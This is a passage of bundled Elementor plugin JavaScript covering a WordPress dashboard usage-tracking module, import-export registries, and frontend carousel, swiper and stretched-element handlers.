sessionStorage.removeItem(SESSION_STORAGE_KEY);
}
static isEventsManagerAvailable(){
return elementorCommon?.eventsManager&&'function'===typeof elementorCommon.eventsManager.dispatchEvent;
}
static canSendEvents(){
return elementorCommon?.config?.editor_events?.can_send_events||false;
}
static dispatchEvent(eventName, properties={}, options={}){
if(!this.isEventsManagerAvailable()||!this.canSendEvents()){
return;
}
elementorCommon.eventsManager.dispatchEvent(eventName, properties, options);
}
static updateActivity(){
this.lastActivityTime=Date.now();
}
static startSessionMonitoring(){
this.activityCheckInterval=setInterval(()=> {
this.checkSessionTimeout();
}, ACTIVITY_CHECK_INTERVAL);
window.addEventListener('beforeunload', ()=> {
if(!this.sessionEnded&&!this.isNavigatingToElementor){
this.trackSessionEnd('tab_closed');
}});
document.addEventListener('visibilitychange', ()=> {
if(!this.sessionEnded&&document.hidden){
const timeSinceLastActivity=Date.now() - this.lastActivityTime;
if(timeSinceLastActivity > SESSION_TIMEOUT){
this.trackSessionEnd('tab_inactive');
}}
});
}
static isElementorPage(url){
try {
const urlObj=new URL(url, window.location.origin);
const params=urlObj.searchParams;
const page=params.get('page');
const postType=params.get('post_type');
const action=params.get('action');
const elementorPages=['elementor', 'go_knowledge_base_site', 'e-form-submissions'];
const elementorPostTypes=['elementor_library', 'e-floating-buttons'];
return page&&elementorPages.some(p=> page.includes(p))||postType&&elementorPostTypes.includes(postType)||action&&action.includes('elementor');
} catch (error){
return false;
}}
static isPluginsPage(url){
try {
const urlObj=new URL(url, window.location.origin);
return urlObj.pathname.includes('plugins.php');
} catch (error){
return false;
}}
static isNavigatingAwayFromElementor(targetUrl){
if(!targetUrl){
return false;
}
if(targetUrl.startsWith('#')){
return false;
}
return !this.isElementorPage(targetUrl);
}
static isLinkOpeningInNewTab(link){
const target=link.getAttribute('target');
return '_blank'===target||'_new'===target;
}
static attachNavigationListener(){
const handleLinkClick=event=> {
const link=event.target.closest('a');
if(link&&link.href){
if(this.isLinkOpeningInNewTab(link)){
return;
}
if(!this.sessionEnded&&this.isNavigatingAwayFromElementor(link.href)){
this.trackSessionEnd('navigate_away');
}else if(this.isElementorPage(link.href)){
this.isNavigatingToElementor=true;
}}
};
const handleFormSubmit=event=> {
const form=event.target;
if(form.action){
if(!this.sessionEnded&&this.isNavigatingAwayFromElementor(form.action)){
this.trackSessionEnd('navigate_away');
}else if(this.isElementorPage(form.action)){
this.isNavigatingToElementor=true;
}}
};
document.addEventListener('click', handleLinkClick, true);
document.addEventListener('submit', handleFormSubmit, true);
this.navigationListeners.push({
type: 'click',
handler: handleLinkClick
}, {
type: 'submit',
handler: handleFormSubmit
});
}
static checkSessionTimeout(){
const timeSinceLastActivity=Date.now() - this.lastActivityTime;
if(timeSinceLastActivity > SESSION_TIMEOUT&&!this.sessionEnded){
this.trackSessionEnd('timeout');
}}
static attachActivityListeners(){
const events=['mousedown', 'keydown', 'scroll', 'touchstart', 'click'];
events.forEach(event=> {
document.addEventListener(event, ()=> {
this.updateActivity();
}, {
capture: true,
passive: true
});
});
}
static formatDuration(milliseconds){
const totalSeconds=Math.floor(milliseconds / 1000);
return Number(totalSeconds.toFixed(2));
}
static trackNavClicked(itemId, rootItem=null, area=NAV_AREAS.LEFT_MENU){
if(!this.initialized){
const pendingNav={
itemId,
rootItem,
area
};
sessionStorage.setItem(PENDING_NAV_CLICK_KEY, JSON.stringify(pendingNav));
return;
}
this.updateActivity();
this.navItemsVisited.add(itemId);
this.saveSessionToStorage();
const properties={
wpdash_nav_item_id: itemId,
wpdash_nav_area: area
};
if(rootItem){
properties.wpdash_nav_item_root=rootItem;
}
this.dispatchEvent('wpdash_nav_clicked', properties);
}
static trackScreenViewed(screenId, screenType=SCREEN_TYPES.TAB){
this.updateActivity();
const properties={
wpdash_screen_id: screenId,
wpdash_screen_type: screenType
};
this.dispatchEvent('wpdash_screen_viewed', properties);
}
static trackActionControl(controlIdentifier, controlType){
this.updateActivity();
const properties={
wpdash_action_control_interacted: controlIdentifier,
wpdash_control_type: controlType
};
this.dispatchEvent('wpdash_action_control', properties);
}
static trackPromoClicked(promoName, destination, clickPath){
this.updateActivity();
const properties={
wpdash_promo_name: promoName,
wpdash_promo_destination: destination,
wpdash_promo_clicked_path: clickPath
};
this.dispatchEvent('wpdash_promo_clicked', properties);
}
static trackSessionEnd(reason='timeout'){
if(this.sessionEnded){
return;
}
this.sessionEnded=true;
if(this.activityCheckInterval){
clearInterval(this.activityCheckInterval);
this.activityCheckInterval=null;
}
const duration=Date.now() - this.sessionStartTime;
const properties={
wpdash_endstate_nav_summary: Array.from(this.navItemsVisited),
wpdash_endstate_nav_count: this.navItemsVisited.size,
wpdash_endstate_duration: this.formatDuration(duration),
reason
};
this.dispatchEvent('wpdash_session_end_state', properties);
this.clearStoredSession();
}
static destroy(){
if(this.activityCheckInterval){
clearInterval(this.activityCheckInterval);
}
this.navigationListeners.forEach(({
type,
handler
})=> {
document.removeEventListener(type, handler, true);
});
this.navigationListeners=[];
_topBar.default.destroy();
_screenView.default.destroy();
_promotion.default.destroy();
_menuPromotion.default.destroy();
this.initialized=false;
}}
exports["default"]=WpDashboardTracking;
window.addEventListener('elementor/admin/init', ()=> {
const currentUrl=window.location.href;
const isPluginsPage=WpDashboardTracking.isPluginsPage(currentUrl);
const isElementorPage=WpDashboardTracking.isElementorPage(currentUrl);
if(isPluginsPage){
_pluginActions.default.init();
}
_navigation.default.init();
if(isElementorPage){
WpDashboardTracking.init();
_topBar.default.init();
_screenView.default.init();
_promotion.default.init();
_menuPromotion.default.init();
}});
window.addEventListener('beforeunload', ()=> {
_navigation.default.destroy();
_pluginActions.default.destroy();
WpDashboardTracking.destroy();
});
}),
"../app/modules/import-export-customization/assets/js/shared/registry/base.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.BaseRegistry=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.map.js");
class BaseRegistry {
constructor(){
this.sections=new Map();
}
register(section){
if(!section.key||!section.title){
throw new Error('Template type must have key and title');
}
const existingSection=this.get(section.key);
const formattedSection=existingSection||this.formatSection(section);
if(section.children){
if(formattedSection.children){
const existingChildrenMap=new Map(formattedSection.children.map(child=> [child.key, child]));
section.children.forEach(childSection=> {
const formattedChild=this.formatSection(childSection);
existingChildrenMap.set(childSection.key, formattedChild);
});
formattedSection.children=Array.from(existingChildrenMap.values());
}else{
formattedSection.children=section.children.map(childSection=> this.formatSection(childSection));
}}
this.sections.set(section.key, formattedSection);
}
formatSection({
children,
...section
}){
return {
key: section.key,
title: section.title,
description: section.description||'',
useParentDefault: section.useParentDefault!==false,
getInitialState: section.getInitialState||null,
component: section.component||null,
order: section.order||10,
isAvailable: section.isAvailable||(()=> true),
...section
};}
getAll(){
return Array.from(this.sections.values()).filter(type=> type.isAvailable()).map(type=> {
if(type.children){
return {
...type,
children: [...type.children].sort((a, b)=> a.order - b.order)
};}
return type;
}).sort((a, b)=> a.order - b.order);
}
get(key){
return this.sections.get(key);
}}
exports.BaseRegistry=BaseRegistry;
}),
"../app/modules/import-export-customization/assets/js/shared/registry/customization-dialogs.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.customizationDialogsRegistry=void 0;
var _base=__webpack_require__( "../app/modules/import-export-customization/assets/js/shared/registry/base.js");
const customizationDialogsRegistry=exports.customizationDialogsRegistry=new _base.BaseRegistry();
}),
"../app/modules/import-export-customization/assets/js/shared/utils/template-registry-helpers.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.createGetInitialState=createGetInitialState;
function createGetInitialState(exportGroup, additionalProps={}){
return (data, parentInitialState)=> {
let isEnabled=parentInitialState;
const isImport=data.hasOwnProperty('uploadedData');
if(isImport){
isEnabled=false;
const templates=data.uploadedData.manifest.templates;
const exportGroups=elementorAppConfig?.['import-export-customization']?.exportGroups||{};
for (const templateId in templates){
const template=templates[templateId];
const templateExportGroup=exportGroups[template.doc_type];
if(templateExportGroup===exportGroup){
isEnabled=true;
break;
}}
}
return {
enabled: isEnabled,
...additionalProps
};};
}
}),
"../assets/dev/js/editor/utils/is-instanceof.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _default=(object, constructors)=> {
constructors=Array.isArray(constructors) ? constructors:[constructors];
for (const constructor of constructors){
if(object.constructor.name===constructor.prototype[Symbol.toStringTag]){
return true;
}}
return false;
};
exports["default"]=_default;
}),
"../assets/dev/js/frontend/document.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.find.js");
class _default extends elementorModules.ViewModule {
getDefaultSettings(){
return {
selectors: {
elements: '.elementor-element',
nestedDocumentElements: '.elementor .elementor-element'
},
classes: {
editMode: 'elementor-edit-mode'
}};}
getDefaultElements(){
const selectors=this.getSettings('selectors');
return {
$elements: this.$element.find(selectors.elements).not(this.$element.find(selectors.nestedDocumentElements))
};}
getDocumentSettings(setting){
let elementSettings;
if(this.isEdit){
elementSettings={};
const settings=elementor.settings.page.model;
jQuery.each(settings.getActiveControls(), controlKey=> {
elementSettings[controlKey]=settings.attributes[controlKey];
});
}else{
elementSettings=this.$element.data('elementor-settings')||{};}
return this.getItems(elementSettings, setting);
}
runElementsHandlers(){
this.elements.$elements.each((index, element)=> setTimeout(()=> elementorFrontend.elementsHandler.runReadyTrigger(element)));
}
onInit(){
this.$element=this.getSettings('$element');
super.onInit();
this.isEdit=this.$element.hasClass(this.getSettings('classes.editMode'));
if(this.isEdit){
elementor.on('document:loaded', ()=> {
elementor.settings.page.model.on('change', this.onSettingsChange.bind(this));
});
}else{
this.runElementsHandlers();
}}
onSettingsChange(){}}
exports["default"]=_default;
}),
"../assets/dev/js/frontend/handlers/base-carousel.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.find.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
var _baseSwiper=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base-swiper.js"));
class CarouselHandlerBase extends _baseSwiper.default {
getDefaultSettings(){
return {
selectors: {
carousel: '.swiper',
swiperWrapper: '.swiper-wrapper',
slideContent: '.swiper-slide',
swiperArrow: '.elementor-swiper-button',
paginationWrapper: '.swiper-pagination',
paginationBullet: '.swiper-pagination-bullet',
paginationBulletWrapper: '.swiper-pagination-bullets'
}};}
getDefaultElements(){
const selectors=this.getSettings('selectors'),
elements={
$swiperContainer: this.$element.find(selectors.carousel),
$swiperWrapper: this.$element.find(selectors.swiperWrapper),
$swiperArrows: this.$element.find(selectors.swiperArrow),
$paginationWrapper: this.$element.find(selectors.paginationWrapper),
$paginationBullets: this.$element.find(selectors.paginationBullet),
$paginationBulletWrapper: this.$element.find(selectors.paginationBulletWrapper)
};
elements.$slides=elements.$swiperContainer.find(selectors.slideContent);
return elements;
}
getSwiperSettings(){
const elementSettings=this.getElementSettings(),
slidesToShow=+elementSettings.slides_to_show||3,
isSingleSlide=1===slidesToShow,
elementorBreakpoints=elementorFrontend.config.responsive.activeBreakpoints,
defaultSlidesToShowMap={
mobile: 1,
tablet: isSingleSlide ? 1:2
};
const swiperOptions={
slidesPerView: slidesToShow,
loop: 'yes'===elementSettings.infinite,
speed: elementSettings.speed,
handleElementorBreakpoints: true
};
swiperOptions.breakpoints={};
let lastBreakpointSlidesToShowValue=slidesToShow;
Object.keys(elementorBreakpoints).reverse().forEach(breakpointName=> {
const defaultSlidesToShow=defaultSlidesToShowMap[breakpointName] ? defaultSlidesToShowMap[breakpointName]:lastBreakpointSlidesToShowValue;
swiperOptions.breakpoints[elementorBreakpoints[breakpointName].value]={
slidesPerView: +elementSettings['slides_to_show_' + breakpointName]||defaultSlidesToShow,
slidesPerGroup: +elementSettings['slides_to_scroll_' + breakpointName]||1
};
if(elementSettings.image_spacing_custom){
swiperOptions.breakpoints[elementorBreakpoints[breakpointName].value].spaceBetween=this.getSpaceBetween(breakpointName);
}
lastBreakpointSlidesToShowValue=+elementSettings['slides_to_show_' + breakpointName]||defaultSlidesToShow;
});
if('yes'===elementSettings.autoplay){
swiperOptions.autoplay={
delay: elementSettings.autoplay_speed,
disableOnInteraction: 'yes'===elementSettings.pause_on_interaction
};}
if(isSingleSlide){
swiperOptions.effect=elementSettings.effect;
if('fade'===elementSettings.effect){
swiperOptions.fadeEffect={
crossFade: true
};}}else{
swiperOptions.slidesPerGroup=+elementSettings.slides_to_scroll||1;
}
if(elementSettings.image_spacing_custom){
swiperOptions.spaceBetween=this.getSpaceBetween();
}
const showArrows='arrows'===elementSettings.navigation||'both'===elementSettings.navigation,
showPagination='dots'===elementSettings.navigation||'both'===elementSettings.navigation||elementSettings.pagination;
if(showArrows){
swiperOptions.navigation={
prevEl: '.elementor-swiper-button-prev',
nextEl: '.elementor-swiper-button-next'
};}
if(showPagination){
swiperOptions.pagination={
el: `.elementor-element-${this.getID()} .swiper-pagination`,
type: !!elementSettings.pagination ? elementSettings.pagination:'bullets',
clickable: true,
renderBullet: (index, classname)=> {
return `<span class="${classname}" role="button" tabindex="0" data-bullet-index="${index}" aria-label="${elementorFrontend.config.i18n.a11yCarouselPaginationBulletMessage} ${index + 1}"></span>`;
}};}
if('yes'===elementSettings.lazyload){
swiperOptions.lazy={
loadPrevNext: true,
loadPrevNextAmount: 1
};}
swiperOptions.a11y={
enabled: true,
prevSlideMessage: elementorFrontend.config.i18n.a11yCarouselPrevSlideMessage,
nextSlideMessage: elementorFrontend.config.i18n.a11yCarouselNextSlideMessage,
firstSlideMessage: elementorFrontend.config.i18n.a11yCarouselFirstSlideMessage,
lastSlideMessage: elementorFrontend.config.i18n.a11yCarouselLastSlideMessage
};
swiperOptions.on={
slideChange: ()=> {
this.a11ySetPaginationTabindex();
this.handleElementHandlers();
this.a11ySetSlideAriaHidden();
},
init: ()=> {
this.a11ySetPaginationTabindex();
this.a11ySetSlideAriaHidden('initialisation');
}};
this.applyOffsetSettings(elementSettings, swiperOptions, slidesToShow);
return swiperOptions;
}
getOffsetWidth(){
const currentDevice=elementorFrontend.getCurrentDeviceMode();
return elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(), 'offset_width', 'size', currentDevice)||0;
}
applyOffsetSettings(elementSettings, swiperOptions, slidesToShow){
const offsetSide=elementSettings.offset_sides,
isNestedCarouselInEditMode=elementorFrontend.isEditMode()&&'NestedCarousel'===this.constructor.name;
if(isNestedCarouselInEditMode||!offsetSide||'none'===offsetSide){
return;
}
switch (offsetSide){
case 'right':
this.forceSliderToShowNextSlideWhenOnLast(swiperOptions, slidesToShow);
this.addClassToSwiperContainer('offset-right');
break;
case 'left':
this.addClassToSwiperContainer('offset-left');
break;
case 'both':
this.forceSliderToShowNextSlideWhenOnLast(swiperOptions, slidesToShow);
this.addClassToSwiperContainer('offset-both');
break;
}}
forceSliderToShowNextSlideWhenOnLast(swiperOptions, slidesToShow){
swiperOptions.slidesPerView=slidesToShow + 0.001;
}
addClassToSwiperContainer(className){
this.getDefaultElements().$swiperContainer[0].classList.add(className);
}
async onInit(...args){
super.onInit(...args);
if(!this.elements.$swiperContainer.length||2 > this.elements.$slides.length){
return;
}
await this.initSwiper();
const elementSettings=this.getElementSettings();
if('yes'===elementSettings.pause_on_hover){
this.togglePauseOnHover(true);
}}
async initSwiper(){
const Swiper=elementorFrontend.utils.swiper;
this.swiper=await new Swiper(this.elements.$swiperContainer, this.getSwiperSettings());
this.elements.$swiperContainer.data('swiper', this.swiper);
}
bindEvents(){
this.elements.$swiperArrows.on('keydown', this.onDirectionArrowKeydown.bind(this));
this.elements.$paginationWrapper.on('keydown', '.swiper-pagination-bullet', this.onDirectionArrowKeydown.bind(this));
this.elements.$swiperContainer.on('keydown', '.swiper-slide', this.onDirectionArrowKeydown.bind(this));
this.$element.find(':focusable').on('focus', this.onFocusDisableAutoplay.bind(this));
elementorFrontend.elements.$window.on('resize', this.getSwiperSettings.bind(this));
}
unbindEvents(){
this.elements.$swiperArrows.off();
this.elements.$paginationWrapper.off();
this.elements.$swiperContainer.off();
this.$element.find(':focusable').off();
elementorFrontend.elements.$window.off('resize');
}
onDirectionArrowKeydown(event){
const isRTL=elementorFrontend.config.is_rtl,
inlineDirectionArrows=['ArrowLeft', 'ArrowRight'],
currentKeydown=event.originalEvent.code,
isDirectionInlineKeydown=-1!==inlineDirectionArrows.indexOf(currentKeydown),
directionStart=isRTL ? 'ArrowRight':'ArrowLeft',
directionEnd=isRTL ? 'ArrowLeft':'ArrowRight';
if(!isDirectionInlineKeydown){
return true;
}else if(directionStart===currentKeydown){
this.swiper.slidePrev();
}else if(directionEnd===currentKeydown){
this.swiper.slideNext();
}}
onFocusDisableAutoplay(){
this.swiper.autoplay.stop();
}
updateSwiperOption(propertyName){
const elementSettings=this.getElementSettings(),
newSettingValue=elementSettings[propertyName],
params=this.swiper.params;
switch (propertyName){
case 'autoplay_speed':
params.autoplay.delay=newSettingValue;
break;
case 'speed':
params.speed=newSettingValue;
break;
}
this.swiper.update();
}
getChangeableProperties(){
return {
pause_on_hover: 'pauseOnHover',
autoplay_speed: 'delay',
speed: 'speed',
arrows_position: 'arrows_position'
};}
onElementChange(propertyName){
if(0===propertyName.indexOf('image_spacing_custom')){
this.updateSpaceBetween(propertyName);
return;
}
const changeableProperties=this.getChangeableProperties();
if(changeableProperties[propertyName]){
if('pause_on_hover'===propertyName){
const newSettingValue=this.getElementSettings('pause_on_hover');
this.togglePauseOnHover('yes'===newSettingValue);
}else{
this.updateSwiperOption(propertyName);
}}
}
onEditSettingsChange(propertyName){
if('activeItemIndex'===propertyName){
this.swiper.slideToLoop(this.getEditSettings('activeItemIndex') - 1);
}}
getSpaceBetween(device=null){
const responsiveControlValue=elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(), 'image_spacing_custom', 'size', device);
return Number(responsiveControlValue)||0;
}
updateSpaceBetween(propertyName){
const deviceMatch=propertyName.match('image_spacing_custom_(.*)'),
device=deviceMatch ? deviceMatch[1]:'desktop',
newSpaceBetween=this.getSpaceBetween(device);
if('desktop'!==device){
this.swiper.params.breakpoints[elementorFrontend.config.responsive.activeBreakpoints[device].value].spaceBetween=newSpaceBetween;
}
this.swiper.params.spaceBetween=newSpaceBetween;
this.swiper.update();
}
getPaginationBullets(type='array'){
const paginationBullets=this.$element.find(this.getSettings('selectors').paginationBullet);
return 'array'===type ? Array.from(paginationBullets):paginationBullets;
}
a11ySetPaginationTabindex(){
const bulletClass=this.swiper?.params?.pagination.bulletClass,
activeBulletClass=this.swiper?.params?.pagination.bulletActiveClass;
this.getPaginationBullets().forEach(bullet=> {
if(!bullet.classList?.contains(activeBulletClass)){
bullet.removeAttribute('tabindex');
}});
const isDirectionInlineArrowKey='ArrowLeft'===event?.code||'ArrowRight'===event?.code;
if(event?.target?.classList?.contains(bulletClass)&&isDirectionInlineArrowKey){
this.$element.find(`.${activeBulletClass}`).trigger('focus');
}}
getSwiperWrapperTranformXValue(){
let transformValue=this.elements.$swiperWrapper[0]?.style.transform;
transformValue=transformValue.replace('translate3d(', '');
transformValue=transformValue.split(',');
transformValue=parseInt(transformValue[0].replace('px', ''));
return !!transformValue ? transformValue:0;
}
a11ySetSlideAriaHidden(status=''){
const currentIndex='initialisation'===status ? 0:this.swiper?.activeIndex;
if('number'!==typeof currentIndex){
return;
}
const swiperWrapperTransformXValue=this.getSwiperWrapperTranformXValue(),
swiperWrapperWidth=this.elements.$swiperWrapper[0].clientWidth,
$slides=this.elements.$swiperContainer.find(this.getSettings('selectors').slideContent);
$slides.each((index, slide)=> {
const isSlideInsideWrapper=0 <=slide.offsetLeft + swiperWrapperTransformXValue&&swiperWrapperWidth > slide.offsetLeft + swiperWrapperTransformXValue;
if(!isSlideInsideWrapper){
slide.setAttribute('aria-hidden', true);
slide.setAttribute('inert', '');
}else{
slide.removeAttribute('aria-hidden');
slide.removeAttribute('inert');
}});
}
handleElementHandlers(){}}
exports["default"]=CarouselHandlerBase;
}),
"../assets/dev/js/frontend/handlers/base-swiper.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base.js"));
class SwiperHandlerBase extends _base.default {
getInitialSlide(){
const editSettings=this.getEditSettings();
return editSettings.activeItemIndex ? editSettings.activeItemIndex - 1:0;
}
getSlidesCount(){
return this.elements.$slides.length;
}
togglePauseOnHover(toggleOn){
if(toggleOn){
this.elements.$swiperContainer.on({
mouseenter: ()=> {
this.swiper.autoplay.stop();
},
mouseleave: ()=> {
this.swiper.autoplay.start();
}});
}else{
this.elements.$swiperContainer.off('mouseenter mouseleave');
}}
handleKenBurns(){
const settings=this.getSettings();
if(this.$activeImageBg){
this.$activeImageBg.removeClass(settings.classes.kenBurnsActive);
}
this.activeItemIndex=this.swiper ? this.swiper.activeIndex:this.getInitialSlide();
if(this.swiper){
this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children('.' + settings.classes.slideBackground);
}else{
this.$activeImageBg=jQuery(this.elements.$slides[0]).children('.' + settings.classes.slideBackground);
}
this.$activeImageBg.addClass(settings.classes.kenBurnsActive);
}}
exports["default"]=SwiperHandlerBase;
}),
"../assets/dev/js/frontend/handlers/base.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.find.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
module.exports=elementorModules.ViewModule.extend({
$element: null,
editorListeners: null,
onElementChange: null,
onEditSettingsChange: null,
onPageSettingsChange: null,
isEdit: null,
__construct(settings){
if(!this.isActive(settings)){
return;
}
this.$element=settings.$element;
this.isEdit=this.$element.hasClass('elementor-element-edit-mode');
if(this.isEdit){
this.addEditorListeners();
}},
isActive(){
return true;
},
isElementInTheCurrentDocument(){
if(!elementorFrontend.isEditMode()){
return false;
}
return elementor.documents.currentDocument.id.toString()===this.$element[0].closest('.elementor').dataset.elementorId;
},
findElement(selector){
var $mainElement=this.$element;
return $mainElement.find(selector).filter(function (){
return jQuery(this).parent().closest('.elementor-element').is($mainElement);
});
},
getUniqueHandlerID(cid, $element){
if(!cid){
cid=this.getModelCID();
}
if(!$element){
$element=this.$element;
}
return cid + $element.attr('data-element_type') + this.getConstructorID();
},
initEditorListeners(){
var self=this;
self.editorListeners=[{
event: 'element:destroy',
to: elementor.channels.data,
callback(removedModel){
if(removedModel.cid!==self.getModelCID()){
return;
}
self.onDestroy();
}}];
if(self.onElementChange){
const elementType=self.getWidgetType()||self.getElementType();
let eventName='change';
if('global'!==elementType){
eventName +=':' + elementType;
}
self.editorListeners.push({
event: eventName,
to: elementor.channels.editor,
callback(controlView, elementView){
var elementViewHandlerID=self.getUniqueHandlerID(elementView.model.cid, elementView.$el);
if(elementViewHandlerID!==self.getUniqueHandlerID()){
return;
}
self.onElementChange(controlView.model.get('name'), controlView, elementView);
}});
}
if(self.onEditSettingsChange){
self.editorListeners.push({
event: 'change:editSettings',
to: elementor.channels.editor,
callback(changedModel, view){
if(view.model.cid!==self.getModelCID()){
return;
}
const propName=Object.keys(changedModel.changed)[0];
self.onEditSettingsChange(propName, changedModel.changed[propName]);
}});
}
['page'].forEach(function (settingsType){
var listenerMethodName='on' + settingsType[0].toUpperCase() + settingsType.slice(1) + 'SettingsChange';
if(self[listenerMethodName]){
self.editorListeners.push({
event: 'change',
to: elementor.settings[settingsType].model,
callback(model){
self[listenerMethodName](model.changed);
}});
}});
},
getEditorListeners(){
if(!this.editorListeners){
this.initEditorListeners();
}
return this.editorListeners;
},
addEditorListeners(){
var uniqueHandlerID=this.getUniqueHandlerID();
this.getEditorListeners().forEach(function (listener){
elementorFrontend.addListenerOnce(uniqueHandlerID, listener.event, listener.callback, listener.to);
});
},
removeEditorListeners(){
var uniqueHandlerID=this.getUniqueHandlerID();
this.getEditorListeners().forEach(function (listener){
elementorFrontend.removeListeners(uniqueHandlerID, listener.event, null, listener.to);
});
},
getElementType(){
return this.$element.data('element_type');
},
getWidgetType(){
const widgetType=this.$element.data('widget_type');
if(!widgetType){
return;
}
return widgetType.split('.')[0];
},
getID(){
return this.$element.data('id');
},
getModelCID(){
return this.$element.data('model-cid');
},
getElementSettings(setting){
let elementSettings={};
const modelCID=this.getModelCID();
if(this.isEdit&&modelCID){
const settings=elementorFrontend.config.elements.data[modelCID],
attributes=settings.attributes;
let type=attributes.widgetType||attributes.elType;
if(attributes.isInner){
type='inner-' + type;
}
let settingsKeys=elementorFrontend.config.elements.keys[type];
if(!settingsKeys){
settingsKeys=elementorFrontend.config.elements.keys[type]=[];
jQuery.each(settings.controls, (name, control)=> {
if(control.frontend_available||control.editor_available){
settingsKeys.push(name);
}});
}
jQuery.each(settings.getActiveControls(), function (controlKey){
if(-1!==settingsKeys.indexOf(controlKey)){
let value=attributes[controlKey];
if(value.toJSON){
value=value.toJSON();
}
elementSettings[controlKey]=value;
}});
}else{
elementSettings=this.$element.data('settings')||{};}
return this.getItems(elementSettings, setting);
},
getEditSettings(setting){
var attributes={};
if(this.isEdit){
attributes=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes;
}
return this.getItems(attributes, setting);
},
getCurrentDeviceSetting(settingKey){
return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(), settingKey);
},
onInit(){
if(this.isActive(this.getSettings())){
elementorModules.ViewModule.prototype.onInit.apply(this, arguments);
}},
onDestroy(){
if(this.isEdit){
this.removeEditorListeners();
}
if(this.unbindEvents){
this.unbindEvents();
}}
});
}),
"../assets/dev/js/frontend/handlers/stretched-element.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.find.js");
var _base=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base.js"));
class StretchedElement extends _base.default {
getStretchedClass(){
return 'e-stretched';
}
getStretchSettingName(){
return 'stretch_element';
}
getStretchActiveValue(){
return 'yes';
}
bindEvents(){
const handlerID=this.getUniqueHandlerID();
elementorFrontend.addListenerOnce(handlerID, 'resize', this.stretch);
elementorFrontend.addListenerOnce(handlerID, 'sticky:stick', this.stretch, this.$element);
elementorFrontend.addListenerOnce(handlerID, 'sticky:unstick', this.stretch, this.$element);
if(elementorFrontend.isEditMode()){
this.onKitChangeStretchContainerChange=this.onKitChangeStretchContainerChange.bind(this);
elementor.channels.editor.on('kit:change:stretchContainer', this.onKitChangeStretchContainerChange);
}}
unbindEvents(){
elementorFrontend.removeListeners(this.getUniqueHandlerID(), 'resize', this.stretch);
if(elementorFrontend.isEditMode()){
elementor.channels.editor.off('kit:change:stretchContainer', this.onKitChangeStretchContainerChange);
}}
isActive(settings){
return elementorFrontend.isEditMode()||settings.$element.hasClass(this.getStretchedClass());
}
getStretchElementForConfig(childSelector=null){
if(childSelector){
return this.$element.find(childSelector);
}
return this.$element;
}
getStretchElementConfig(){
return {
element: this.getStretchElementForConfig(),
selectors: {
container: this.getStretchContainer()
},
considerScrollbar: elementorFrontend.isEditMode()&&elementorFrontend.config.is_rtl
};}
initStretch(){
this.stretch=this.stretch.bind(this);
this.stretchElement=new elementorModules.frontend.tools.StretchElement(this.getStretchElementConfig());
}
getStretchContainer(){
return elementorFrontend.getKitSettings('stretched_section_container')||window;
}
isStretchSettingEnabled(){
return this.getElementSettings(this.getStretchSettingName())===this.getStretchActiveValue();
}
stretch(){
if(!this.isStretchSettingEnabled()){
return;
}
this.stretchElement.stretch();
}
onInit(...args){
if(!this.isActive(this.getSettings())){
return;
}
this.initStretch();
super.onInit(...args);
this.stretch();
}
onElementChange(propertyName){
const stretchSettingName=this.getStretchSettingName();
if(stretchSettingName===propertyName){
if(this.isStretchSettingEnabled()){
this.stretch();
}else{
this.stretchElement.reset();
}}
}
onKitChangeStretchContainerChange(){
this.stretchElement.setSettings('selectors.container', this.getStretchContainer());
this.stretch();
}}
exports["default"]=StretchedElement;
}),
"../assets/dev/js/frontend/modules.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
